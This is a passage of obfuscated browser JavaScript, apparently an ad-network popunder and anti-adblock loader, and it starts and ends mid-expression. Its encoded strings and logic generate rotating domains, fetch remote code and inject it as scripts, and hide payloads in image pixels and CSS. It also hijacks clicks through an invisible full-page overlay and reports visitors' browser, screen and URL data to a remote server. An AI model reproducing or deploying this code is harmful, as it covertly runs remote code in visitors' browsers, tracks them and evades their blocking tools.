r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": 